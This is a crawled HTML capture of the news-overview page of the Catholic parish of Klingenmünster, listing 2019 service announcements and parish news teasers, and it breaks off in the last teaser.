

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pfarrei-klingenmuenster.de/aktuelles/nachrichtenuebersicht/?tx_ttnews%5Bpointer%5D=20&cHash=4134670110d82cac9151f748630877a9
body_size: 8254
content:
<!DOCTYPE html>
<html lang="de">
<head>

<meta charset="utf-8">
<!-- 
	============================================
	/                                          \
	/     TYPO3 Solutions - Programming by     \
	/                                          \
	/           createc-solution.com           \
	/                                          \
	/        Design by Sonja Wambsganß         \
	/                                          \
	============================================

	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2019 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at https://typo3.org/
-->

<base href="https://www.pfarrei-klingenmuenster.de/">
<link rel="shortcut icon" href="/fileadmin/templates/1-6-5-klingenmuenster/img/favicon.ico" type="image/x-icon">

<meta name="generator" content="TYPO3 CMS">
<meta name="copyright" content="(c) Createc Solution 2021">
<meta name="last_updated" content="7. August 2024">
<meta name="robots" content="index,follow">
<meta name="revisit-after" content="1 week">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes, minimum-scale=1.0, maximum-scale=1.8">
<meta name="author" content="Pfarrer Marco Gabriel">
<meta name="email" content="pfarramt.klingenmuenster@bistum-speyer.de">


<link rel="stylesheet" type="text/css" href="typo3temp/assets/css/58d3f980c4.css?1654677321" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/cs_bistumevents/Resources/Public/Css/datepicker-ui.css?1517236495" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/cs_bistumevents/Resources/Public/Css/datepicker-ui.structure.css?1517236495" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/cs_bistumevents/Resources/Public/Css/datepicker-ui.theme.css?1517236495" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/solr/Resources/Public/StyleSheets/Frontend/results.css?1612698782" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/solr/Resources/Public/StyleSheets/Frontend/loader.css?1612698782" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/cewrap/Resources/Public/Css/styles.css?1557489852" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/jh_magnificpopup/Resources/Public/css/magnific-popup.css?1554057021" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/cs_jssorgallery/Resources/Public/css/cs_jssorgallery.css?1558603776" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/femanager/Resources/Public/Css/Main.min.css?1581942797" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/femanager/Resources/Public/Css/Additional.min.css?1581942797" media="all">
<link rel="stylesheet" type="text/css" href="fileadmin/templates/1-6-5-klingenmuenster/sass/output/extendtheme.css?1629799843" media="all">
<link rel="stylesheet" type="text/css" href="fileadmin/templates/1-6-5-klingenmuenster/extend.css?1629799782" media="all">
<link rel="stylesheet" type="text/css" href="fileadmin/templates/global/bistummap.css?1566289384" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/solr/Resources/Public/StyleSheets/Frontend/suggest.css?1612698782" media="all">



<script src="fileadmin/templates/global/js/jquery.min.js?1556745267" type="text/javascript"></script>
<script src="typo3conf/ext/cs_bistumevents/Resources/Public/Scripts/CsBistumeventsDatepicker.js?1590073670" type="text/javascript"></script>
<script src="typo3conf/ext/cs_jssorgallery/Resources/Public/js/jssor.slider.mini.js?1558603776" type="text/javascript"></script>
<script src="fileadmin/templates/global/kinetic-v4.5.4.min.js?1374078711" type="text/javascript"></script>
<script src="fileadmin/templates/global/bistummap.js?1609150476" type="text/javascript"></script>
<script src="fileadmin/templates/global/cycle.all.3.0.3.js?1374078711" type="text/javascript"></script>
<script src="fileadmin/templates/global/js/jquery-ui/jquery-ui.min.js?1473867246" type="text/javascript"></script>
<script src="fileadmin/templates/global/js/bootstrap.min.js?1550076057" type="text/javascript"></script>
<script src="fileadmin/templates/global/js/jquery.viewportchecker.min.js?1558340587" type="text/javascript"></script>
<script src="fileadmin/templates/global/js/cs-global.js?1629714215" type="text/javascript"></script>
<script src="typo3temp/assets/js/dd82474708.js?1633362198" type="text/javascript"></script>


<title>Nachrichtenübersicht | Pfarrei Klingenmünster</title><meta name="description" content=""><link rel="canonical" href="https://www.pfarrei-klingenmuenster.de/aktuelles/nachrichtenuebersicht/?tx_ttnews%5Bpointer%5D=20&cHash=4134670110d82cac9151f748630877a9" /><meta property="og:type" content="website" /><meta property="og:title" content="Nachrichtenübersicht" /><meta property="og:url" content="https://www.pfarrei-klingenmuenster.de/aktuelles/nachrichtenuebersicht/?tx_ttnews%5Bpointer%5D=20&cHash=4134670110d82cac9151f748630877a9" /><meta property="og:site_name" content="" /><meta name="twitter:card" content="summary" />
</head>
<body class="page-2222 template-1" >

  
<div id="sitewrapper" class="container-fluid">
<nav id="container-top" class="navbar navbar sticky-top  navbar-light bg-light container-fluid"><div class="container">
      
<div class="navbar-header navifloat">
  
  
      <div id="logo"><a href="/"><img src="fileadmin/_processed_/9/2/csm_hl_maria_magdalena_web_logo_319x65_3d50476e7e.png" width="319" height="65"   alt="" ></a></div>
    
</div>

    <nav id="navi-mobile" class="navbar-collapse collapse" style="">
  <ul class="navbar-nav mr-auto">
      
    
    
    
    <li></li>
  </ul>
  <ul class="navbar-nav hamburger container        ">
    
        <li class="nav-item"><a href="aktuelles/" class="nav-link">Aktuelles</a><ul class="deep2"><li class="nav-item"><a href="aktuelles/pfarrbrief/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Pfarrbrief</span></a></li><li class="nav-item"><a href="aktuelles/gottesdienste/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Gottesdienste</span></a></li></ul></li><li class="nav-item"><a href="pfarrei-gemeinden/" class="nav-link">Pfarrei &amp; Gemeinden</a><ul class="deep2"><li class="nav-item"><a href="pfarrei-gemeinden/pfarramt-team/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Pfarramt &amp; Team</span></a></li><li class="nav-item"><a href="pfarrei-gemeinden/pfarrei-patronat-und-logo/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Pfarrei - Patronat und Logo</span></a></li><li class="nav-item"><a href="pfarrei-gemeinden/kirchliche-gremien/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Kirchliche Gremien</span></a></li><li class="nav-item"><a href="pfarrei-gemeinden/gemeinden/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Gemeinden</span></a></li><li class="nav-item"><a href="pfarrei-gemeinden/kitas-katholische-kindertagesstaetten/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>KITAS - Katholische Kindertagesstätten</span></a></li><li class="nav-item"><a href="pfarrei-gemeinden/bildergalerien/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Bildergalerien</span></a></li><li class="nav-item"><a href="pfarrei-gemeinden/pastoralkonzept/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Pastoralkonzept</span></a></li><li class="nav-item"><a href="pfarrei-gemeinden/mitarbeitervertretung/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Mitarbeitervertretung</span></a></li></ul></li><li class="nav-item"><a href="sakramente-mehr/" class="nav-link">Sakramente &amp; mehr</a><ul class="deep2"><li class="nav-item"><a href="sakramente-mehr/taufe/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Taufe</span></a></li><li class="nav-item"><a href="sakramente-mehr/eucharistie-erstkommunion/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Eucharistie / Erstkommunion</span></a></li><li class="nav-item"><a href="sakramente-mehr/beichte/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Beichte</span></a></li><li class="nav-item"><a href="sakramente-mehr/firmung/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Firmung</span></a></li><li class="nav-item"><a href="sakramente-mehr/erwachsenenfirmung/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Erwachsenenfirmung</span></a></li><li class="nav-item"><a href="sakramente-mehr/ehe/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Ehe</span></a></li><li class="nav-item"><a href="sakramente-mehr/krankensalbung/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Krankensalbung</span></a></li><li class="nav-item"><a href="sakramente-mehr/weihe/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Weihe</span></a></li><li class="nav-item"><a href="sakramente-mehr/tod-und-trauer/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Tod und Trauer</span></a></li><li class="nav-item"><a href="sakramente-mehr/segnungen/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Segnungen</span></a></li><li class="nav-item"><a href="sakramente-mehr/haus-und-krankenkommunion/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Haus- und Krankenkommunion</span></a></li><li class="nav-item"><a href="sakramente-mehr/eintritt-konversion-wiedereintritt/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Eintritt / Konversion / Wiedereintritt</span></a></li></ul></li><li class="nav-item"><a href="glauben-leben/" class="nav-link">Glauben leben</a><ul class="deep2"><li class="nav-item"><a href="glauben-leben/caritas/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Caritas</span></a></li><li class="nav-item"><a href="glauben-leben/katechese/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Katechese</span></a></li><li class="nav-item"><a href="glauben-leben/liturgie/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Liturgie</span></a></li><li class="nav-item"><a href="glauben-leben/oekumene/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Ökumene</span></a></li><li class="nav-item"><a href="glauben-leben/wallfahrt/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Wallfahrt</span></a></li><li class="nav-item"><a href="http://www.katholisch.de" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>katholisch.de - Katholische Kirche in Deutschland</span></a></li><li class="nav-item"><a href="glauben-leben/online-te-deum/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Online Te Deum</span></a></li></ul></li><li class="nav-item"><a href="angebote/" class="nav-link">Angebote</a><ul class="deep2"><li class="nav-item"><a href="angebote/caritative-dienste/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Caritative Dienste</span></a></li><li class="nav-item"><a href="angebote/erwachsene/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Erwachsene</span></a></li><li class="nav-item"><a href="angebote/kinder-jugendliche-familie/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Kinder / Jugendliche / Familie</span></a></li><li class="nav-item"><a href="angebote/kirchenmusik/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Kirchenmusik</span></a></li><li class="nav-item"><a href="angebote/klinikseelsorge/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Klinikseelsorge</span></a></li><li class="nav-item"><a href="angebote/weltkirche/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Weltkirche</span></a></li></ul></li>
      
      
  </ul>
</nav>
  
<nav class="navbar-main navbar navbar-collapse">
  
      
          <ul id="navi-top" class="d-none d-xl-flex nav   navbar         ">
  
      <li class="nav-item"><a href="aktuelles/" class="active nav-link"><span>Aktuelles</span></a></li><li class="nav-item"><a href="pfarrei-gemeinden/" class="nav-link" href="#"><span>Pfarrei &amp; Gemeinden</span></a></li><li class="nav-item"><a href="sakramente-mehr/" class="nav-link" href="#"><span>Sakramente &amp; mehr</span></a></li><li class="nav-item"><a href="glauben-leben/" class="nav-link" href="#"><span>Glauben leben</span></a></li><li class="nav-item"><a href="angebote/" class="nav-link" href="#"><span>Angebote</span></a></li>
    
</ul>

        
      
  
      
      
      
  
  
 
  
      <!-- button data-target="#navi-mobile" data-toggle="collapse"  type="button" class="navbar-toggler d-xl-flex">
        <span class="sr-only">Toggle navigation</span>
        <span class="fas fa-bars"></span>
      </button -->
      <button class="navbar-toggler collapsed border-0" type="button" data-toggle="collapse" data-target="#navi-mobile">
            <span> </span>
            <span> </span>
            <span> </span>
        </button>
     
</nav>


    </div>
      
        <nav id="breadcrumb" aria-label="breadcrumb" class="d-none d-sm-none d-md-flex container-fluid">
  <div class="container">
    <p id="breadcrumb-text">Sie sind hier</p>
    <ol class="breadcrumb"><li class="breadcrumb-item"><a href="/" target="_top">Pfarrei Klingenmünster</a></li><li class="breadcrumb-item"><a href="aktuelles/">Aktuelles</a></li></ol>
  </div>
</nav>
      
  </nav>
  <div id="container-branding" class="container" style="padding-top: 0px;">
    <nav id="navi-sub" class="container d-flex"> 
  <ul class="deep2 nav navbar-nav   d-block d-md-flex">
    
        <i class="d-block d-md-none sub-open fas fa-chevron-circle-down"></i>
        
      
  </ul>
</nav>
    
    <div id="branding" class="container">
      
          
  
  
  
  
  
  <ul class="nav navbar-nav">
    
    
    <li></li>
  </ul>

        
      
    </div>
  





    <div id="slideshow"></div>
  </div>
  <div id="sidenav-wrapper">
    <nav id="search-icon" class="nav bubbletooltip tooltip-5">
  <a class="bubble fas fa-search"  href="#searchfield" data-toggle="collapse"></a>
  <span rel="tooltip-5">Suche auf dieser Homepage</span>
  <div class="collapse search-menu" id="searchfield">
    <div class="container">
      <button class="far fa-window-close closemap" data-target="#searchfield" data-toggle="collapse"></button>
      <div class="suchfeld">
  <div class="tab-close-button"></div>
  
    
    <div class="solr-suchbox">
      
<div class="tx_solr container">
	<div class="row">
		<div class="col-md-12">
			
	

  <div class="tx-solr-search-form">
    <form method="get" id="tx-solr-search-form-pi-results" action="suchergebnis/?no_cache=1" data-suggest="suchergebnis/?type=7384&amp;no_cache=1" data-suggest-header="Top Treffer" accept-charset="utf-8">
      <div class="input-group">
        
          <input type="hidden" name="L" value="0" />
          <input type="hidden" name="id" value="2229" />
        

        <input type="text" class="tx-solr-q js-solr-q tx-solr-suggest tx-solr-suggest-focus form-control" name="tx_solr[q]" value="" />
        <span class="input-group-btn">
          <button class="btn btn-default tx-solr-submit" type="submit">
            <i class="fas fa-search"></i>
            <!--span class=" glyphicon glyphicon-search"></span>
            <span>
              Suche
            </span -->
          </button>
        </span>
      </div>
    </form>
  </div>



		</div>
	</div>
</div>
    </div>
  
</div> 


    </div>
  </div>
</nav>



<nav id="abc-icon" class="nav bubbletooltip tooltip-2">
  <a class="bubble"  href="#keyword" data-toggle="collapse">A-Z</a>
  <span rel="tooltip-2">Suche nach Anfangsbuchstaben</span>
  <div class="collapse abc-menu" id="keyword">
    <div class="container">
      <button class="far fa-window-close closemap" data-target="#keyword" data-toggle="collapse"></button> 
             <div class="rp_list">
        <div id="metanavi-abc">
          <div class="tab-close-button"></div>
          
        </div>
      </div> 
    </div>
  </div>
</nav>     
    
<nav id="map-icon" class="nav bubbletooltip tooltip-3">
  <a class="bubble fas fa-map" onclick="bm_openMap();" href="#bistumskarte" data-toggle="collapse"></a>
  <span rel="tooltip-3" > Zur Bistumskarte</span>
  <div class="collapse karte" id="bistumskarte">
  <button class="far fa-window-close closemap" data-target="#bistumskarte" data-toggle="collapse"></button> 
          <div class="rp_list">
        <div id="metanavi-maps">
          <div class="tab-close-button" ></div>
              <div id="map-container" class="container">
      <div class="map-bg-gradient"></div>
      <div class="map-bg-images"></div>
      <div id="map-canvas-container"></div>
      <div class="map-sidebar">
        <div class="map-back-button">
          <span>Zur Landkarte Bistum</span><img src="fileadmin/templates/img/ebenehoch.png">
        </div>
        <div class="map-info-container">
          <p>Informationen</p>
        </div>
        <div class="map-link">
          <span>Zur Internetseite</span>
        </div>
      </div>
    </div>
        </div>
      </div> 
  </div>
</nav>

<nav id="gemeinden-icon" class="nav bubbletooltip tooltip-4">
  <a class="bubble fas fa-map-marker"  href="#gemeinde" data-toggle="collapse"></a>
  <span rel="tooltip-4">Gemeinden dieser Pfarrei</span>
  <div class="collapse dekanate-menu" id="gemeinde">
    <div class="container">
      <button class="far fa-window-close closemap" data-target="#gemeinde" data-toggle="collapse"></button>
            <div class="rp_list">
        <div id="metanavi-maps">
          <div class="tab-close-button"></div>
          <div id="extrabox" class="container">
            

<div id="c3261" class="frame frame-type-text frame-default frame-type-text frame-layout-0  frame-space-before-none frame-space-after-none     "><header><h2 class="">
				Gemeinden
			</h2></header><p>In dieser Übersicht finden Sie alle Gemeinden / Ortschaften die zur Pfarrei Klingenmünster gehören.</p></div>



<div id="c3326" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><header><h3 class="">
				Billigheim mit Mühlhofen
			</h3></header><div class="ce-textpic ce-right ce-intext"><div class="ce-bodytext"><p><a href="pfarrei-gemeinden/gemeinden/billigheim-st-martin/" class="internal-link">mehr Infos</a></p></div></div></div>



<div id="c3259" class="frame frame-type-div frame-default frame-type-div frame-layout-0  frame-space-before-none frame-space-after-none     "><hr class="ce-div" /></div>



<div id="c3327" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><header><h3 class="">
				Eschbach mit Leinsweiler
			</h3></header><div class="ce-textpic ce-right ce-intext"><div class="ce-bodytext"><p><a href="pfarrei-gemeinden/gemeinden/eschbach-st-ludwig/" class="internal-link">mehr Infos</a></p></div></div></div>



<div id="c3257" class="frame frame-type-div frame-default frame-type-div frame-layout-0  frame-space-before-none frame-space-after-none     "><hr class="ce-div" /></div>



<div id="c3328" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><header><h3 class="">
				Gleiszellen-Gleishorbach
			</h3></header><div class="ce-textpic ce-right ce-intext"><div class="ce-bodytext"><p><a href="pfarrei-gemeinden/gemeinden/gleiszellen-gleishorbach-st-dionysius/" class="internal-link">mehr Infos</a></p></div></div></div>



<div id="c3334" class="frame frame-type-div frame-default frame-type-div frame-layout-0  frame-space-before-none frame-space-after-none     "><hr class="ce-div" /></div>



<div id="c3329" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><header><h3 class="">
				Göcklingen
			</h3></header><div class="ce-textpic ce-right ce-intext"><div class="ce-bodytext"><p><a href="pfarrei-gemeinden/gemeinden/goecklingen-st-laurentius/" class="internal-link">mehr Infos</a></p></div></div></div>



<div id="c3335" class="frame frame-type-div frame-default frame-type-div frame-layout-0  frame-space-before-none frame-space-after-none     "><hr class="ce-div" /></div>



<div id="c3330" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><header><h3 class="">
				Ingenheim mit Heuchelheim-Klingen und Appenhofen
			</h3></header><div class="ce-textpic ce-right ce-intext"><div class="ce-bodytext"><p><a href="pfarrei-gemeinden/gemeinden/ingenheim-st-bartholomaeus/" class="internal-link">mehr Infos</a></p></div></div></div>



<div id="c3336" class="frame frame-type-div frame-default frame-type-div frame-layout-0  frame-space-before-none frame-space-after-none     "><hr class="ce-div" /></div>



<div id="c3331" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><header><h3 class="">
				Klingenmünster
			</h3></header><div class="ce-textpic ce-right ce-intext"><div class="ce-bodytext"><p><a href="pfarrei-gemeinden/gemeinden/klingenmuenster-st-michael/" class="internal-link">mehr Infos</a></p></div></div></div>



<div id="c3337" class="frame frame-type-div frame-default frame-type-div frame-layout-0  frame-space-before-none frame-space-after-none     "><hr class="ce-div" /></div>



<div id="c3332" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><header><h3 class="">
				Ranschbach
			</h3></header><div class="ce-textpic ce-right ce-intext"><div class="ce-bodytext"><p><a href="pfarrei-gemeinden/gemeinden/ranschbach-mariae-heimsuchung/" class="internal-link">mehr Infos</a></p></div></div></div>



<div id="c3338" class="frame frame-type-div frame-default frame-type-div frame-layout-0  frame-space-before-none frame-space-after-none     "><hr class="ce-div" /></div>



<div id="c3333" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><header><h3 class="">
				Rohrbach
			</h3></header><div class="ce-textpic ce-right ce-intext"><div class="ce-bodytext"><p><a href="pfarrei-gemeinden/gemeinden/rohrbach-st-michael/" class="internal-link">mehr Infos</a></p></div></div></div>


          </div>
        </div>
      </div> 
    </div>
  </div>
</nav>

<nav id="comment-icon" class="nav bubbletooltip tooltip-1">
  <a href="/index.php?id=15403" class="bubble easytoread"></a>
  <span rel="tooltip-1"> Leichte Sprache</span>
</nav> 


<nav id="telefon-icon" class="nav bubbletooltip tooltip-6">
  <a href="tel:+49634192300" class="fas fa-phone bubble bubblephone"></a>
  <span rel="tooltip-6"> +496341-9230-0</span>
</nav> 


<nav id="moodle-icon" class="nav bubbletooltip tooltip-7">
  <a href="https://www.schulcampus-rlp.de/login" target="_blank" class="bubble bubblemoodle"></a>
  <span rel="tooltip-7"> Schulcampus</span>
</nav>

<nav id="newsletter-icon" class="nav bubbletooltip tooltip-8">
  <a class="bubble fas fa-envelope"  href="/newsletter"></a>
  <span rel="tooltip-8">Newsletter abonnieren</span>
</nav>





<nav id="facebook-icon" class="nav bubbletooltip tooltip-9">
  <a href="https://www.facebook.com/pilger.magazin" target="_blank" class="bubble fab fa-facebook-f bubblefacebook"></a>
  <span rel="tooltip-9"> der pilger bei Facebook</span>
</nav>


<nav id="instagram-icon" class="nav bubbletooltip tooltip-10">
  <a href="https://www.instagram.com/der_pilger_magazin" target="_blank" class="fab fa-instagram bubble bubbleinstagram"></a>
  <span rel="tooltip-10"> der pilger bei Instagram</span>
</nav>


<nav id="rss-icon" class="nav bubbletooltip tooltip-11">
  <a href="https://www.pilger-speyer.de/rss-feed-abonnieren/" target="_blank" class="fas fa-rss bubble bubblerss"></a>
  <span rel="tooltip-11"> Nachrichten als RSS-Feed</span>
</nav>

<nav id="login-icon" class="nav bubbletooltip tooltip-12">
  <a class="bubble fas fa-user-friends"  href="/epaper/"></a>
  <span rel="tooltip-12"> Anmelden zum ePaper</span>
</nav>


  </div>
  <div id="container-main" class="vorlesen container" >
    



    <div id="wrapper-content" class="row">
      <section id="content-main" class="container">
        <!--TYPO3SEARCH_begin-->

<div id="c3277" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-list-container"><div class="news-list-item"><span class="news-list-date">Donnerstag, 24. Oktober 2019</span><h3><a href="news/nachrichten/?tx_ttnews%5Btt_news%5D=11800&amp;cHash=aecf7bfc5c195a785710333bb718c7b4" title="Unsere Gottesdienste zu Allerheiligen und Allerseelen">Unsere Gottesdienste zu Allerheiligen und Allerseelen</a></h3><div class="news-list-pic"><a href="news/nachrichten/?tx_ttnews%5Btt_news%5D=11800&amp;cHash=aecf7bfc5c195a785710333bb718c7b4" title="Unsere Gottesdienste zu Allerheiligen und Allerseelen"><img src="typo3temp/assets/_processed_/5/d/csm_Fotolia_46449819_S_01_f8fd86618c.jpg" width="260" height="173"   alt="" ></a></div><p>

Wir möchten Sie herzlich zu den Gottesdiensten an Allerheiligen und Allerseelen einladen.&nbsp;



Freitag, 01.11. -...<span class="news-list-morelink"><a href="news/nachrichten/?tx_ttnews%5Btt_news%5D=11800&amp;cHash=aecf7bfc5c195a785710333bb718c7b4" title="Unsere Gottesdienste zu Allerheiligen und Allerseelen">&nbsp;weiterlesen&nbsp;</a></span></p><hr class="clearer" /></div><div class="news-list-item"><span class="news-list-date">Dienstag, 01. Oktober 2019</span><h3><a href="news/nachrichten/?tx_ttnews%5Btt_news%5D=11596&amp;cHash=17edd11a1f491e92cf651bb144cb8100" title="Erntedankgottesdienste 2019">Erntedankgottesdienste 2019</a></h3><div class="news-list-pic"><a href="news/nachrichten/?tx_ttnews%5Btt_news%5D=11596&amp;cHash=17edd11a1f491e92cf651bb144cb8100" title="Erntedankgottesdienste 2019"><img src="typo3temp/assets/_processed_/8/b/csm_Erntedankaltar_Billigheim__800x600__01_761f716b96.jpg" width="240" height="180"   alt="" ></a></div><p> In folgenden Gottesdienstes wird das Erntedankfest gefeiert:
Samstag, 05. Oktober: Rohrbach 18.30 UhrSonntag, 06. Oktober: Gleiszellen 09.00 UhrSamstag, 12. Oktober: Billigheim und Ranschbach, jeweils 18.30 UhrSonntag, 13....<span class="news-list-morelink"><a href="news/nachrichten/?tx_ttnews%5Btt_news%5D=11596&amp;cHash=17edd11a1f491e92cf651bb144cb8100" title="Erntedankgottesdienste 2019">&nbsp;weiterlesen&nbsp;</a></span></p><hr class="clearer" /></div><div class="news-list-item"><span class="news-list-date">Dienstag, 01. Oktober 2019</span><h3><a href="news/nachrichten/?tx_ttnews%5Btt_news%5D=11595&amp;cHash=c58dc9a6d2045ece9627df6dce5372ef" title="Jesus, der Keltertreter">Jesus, der Keltertreter</a></h3><div class="news-list-pic"><a href="news/nachrichten/?tx_ttnews%5Btt_news%5D=11595&amp;cHash=c58dc9a6d2045ece9627df6dce5372ef" title="Jesus, der Keltertreter"><img src="typo3temp/assets/_processed_/6/4/csm_Bild_Umschlag_Seite_1Jesus_der_Keltentreter_9739a16adc.jpeg" width="135" height="180"   alt="" ></a></div><p>Wein - eine göttliche Angelegenheit<span class="news-list-morelink"><a href="news/nachrichten/?tx_ttnews%5Btt_news%5D=11595&amp;cHash=c58dc9a6d2045ece9627df6dce5372ef" title="Jesus, der Keltertreter">&nbsp;weiterlesen&nbsp;</a></span></p><hr class="clearer" /></div><div class="news-list-item"><span class="news-list-date">Donnerstag, 05. September 2019</span><h3><a href="news/nachrichten/?tx_ttnews%5Btt_news%5D=11329&amp;cHash=a790bbf86f9e40c18fa2e2e97dbb2912" title="Pfarrer Gabriel ein Jahr in der Pfarrei">Pfarrer Gabriel ein Jahr in der Pfarrei </a></h3><div class="news-list-pic"><a href="news/nachrichten/?tx_ttnews%5Btt_news%5D=11329&amp;cHash=a790bbf86f9e40c18fa2e2e97dbb2912" title="Pfarrer Gabriel ein Jahr in der Pfarrei"><img src="typo3temp/assets/_processed_/b/6/csm_Bild_Pfarrer_Gabriel_18d3857973.jpg" width="135" height="180"   alt="" ></a></div><p>Liebe Gemeindemitglieder unserer Pfarrei Hl. Maria Magdalena Klingenmünster
